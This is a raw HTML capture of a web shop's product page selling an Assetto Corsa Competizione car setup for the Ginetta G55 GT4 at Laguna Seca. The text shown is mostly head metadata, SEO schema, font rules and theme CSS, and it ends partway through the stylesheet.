

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/
body_size: 72903
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//discord.com'>
<link rel='dns-prefetch' href='//connect.facebook.net'>
<link rel='dns-prefetch' href='//a.trstplse.com'>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net'>
<link rel='dns-prefetch' href='//www.clarity.ms'>
<link rel='dns-prefetch' href='//mediafiles.botpress.cloud'>
<link rel='dns-prefetch' href='//translate.google.com'>
<link rel='dns-prefetch' href='//analytics.tiktok.com'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//cdn.botpress.cloud'>
<link rel='dns-prefetch' href='//translate.googleapis.com'>
<link rel='dns-prefetch' href='//translate-pa.googleapis.com'>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ginetta G55 GT4 ACC Laguna Seca Setup 1.9</title><link rel="preload" href="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" as="image" imagesrcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" imagesizes="(max-width: 200px) 100vw, 200px" fetchpriority="high" /><link rel="preload" href="https://solox.gg/wp-content/uploads/2023/08/34-3.webp" as="image" imagesrcset="https://solox.gg/wp-content/uploads/2023/08/34-3.webp 2000w, https://solox.gg/wp-content/uploads/2023/08/34-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/34-3-600x337.webp 600w" imagesizes="(max-width: 768px) 100vw, 768px" fetchpriority="high" /><link rel='preload' href='https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/product.used.css' as='style' onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/product.used.css" media="all" />
	<link rel="canonical" href="https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9" />
	<meta property="og:description" content="Ginetta G55 GT4 ACC Laguna Seca Setup Temps: Air 22° &#8211; Track 26° Qualy &amp; Race setups Included Slightly adjust the tires PSI based on air &amp; track temps You&#8217;ll receive a zip file containing the .json setup files that will need to be pasted in the ACC setups folder Consider also purchasing the full Ginetta G55 [&hellip;]" />
	<meta property="og:url" content="https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/" />
	<meta property="og:site_name" content="SOLOX" />
	<meta property="article:publisher" content="https://www.facebook.com/alessiolorandiofficial/" />
	<meta property="article:modified_time" content="2023-10-17T13:26:42+00:00" />
	<meta property="og:image" content="https://solox.gg/wp-content/uploads/2023/08/34-3.webp" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1124" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@alessiolorandi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/","url":"https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/","name":"Ginetta G55 GT4 ACC Laguna Seca Setup 1.9","isPartOf":{"@id":"https://solox.gg/#website"},"primaryImageOfPage":{"@id":"https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/#primaryimage"},"image":{"@id":"https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/#primaryimage"},"thumbnailUrl":"https://solox.gg/wp-content/uploads/2023/08/34-3.webp","datePublished":"2023-08-04T12:14:39+00:00","dateModified":"2023-10-17T13:26:42+00:00","breadcrumb":{"@id":"https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/#primaryimage","url":"https://solox.gg/wp-content/uploads/2023/08/34-3.webp","contentUrl":"https://solox.gg/wp-content/uploads/2023/08/34-3.webp","width":2000,"height":1124,"caption":"Ginetta G55 GT4 ACC 1.9 Setup Laguna Seca"},{"@type":"BreadcrumbList","@id":"https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Solox","item":"https://solox.gg/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://solox.gg/shop/"},{"@type":"ListItem","position":3,"name":"Ginetta G55 GT4 ACC Laguna Seca Setup 1.9"}]},{"@type":"WebSite","@id":"https://solox.gg/#website","url":"https://solox.gg/","name":"SOLOX","description":"PRO ACC Setups","publisher":{"@id":"https://solox.gg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://solox.gg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://solox.gg/#organization","name":"SOLOX","url":"https://solox.gg/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/#/schema/logo/image/","url":"https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-Logo-01.png","contentUrl":"https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-Logo-01.png","width":2697,"height":852,"caption":"SOLOX"},"image":{"@id":"https://solox.gg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alessiolorandiofficial/","https://x.com/alessiolorandi"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//translate.google.com' />

<link rel="stylesheet" id="dce-animations-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.2.4" fetchpriority="low"></link>
<link rel="stylesheet" id="wc-blocks-integration-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.0.1"></link>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Barlow';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Barlow-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 500;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Bold.ttf') format('truetype');
}
</style>
<link rel="stylesheet" id="astra-theme-css-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12"></link>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:112.5%;}a,.page-title{color:#088ee8;}a:hover,a:focus{color:#00385e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Quicksand',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:170px;width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.2222222222222rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:1.7777777777778rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.4444444444444rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:400;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:400;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;font-weight:400;font-family:'Montserrat',sans-serif;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#088ee8;background-color:#088ee8;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#088ee8;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#088ee8;background-color:#088ee8;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#088ee8;border-color:#088ee8;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#088ee8;}.entry-meta,.entry-meta *{line-height:1.45;color:#088ee8;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#00385e;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#088ee8;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#088ee8;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#088ee8;border-color:#088ee8;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#088ee8;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,li.ast-post-filter-single,.ast-single-post .wp-block-button.is-style-outline .wp-block-button__link,div.ast-custom-button,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) 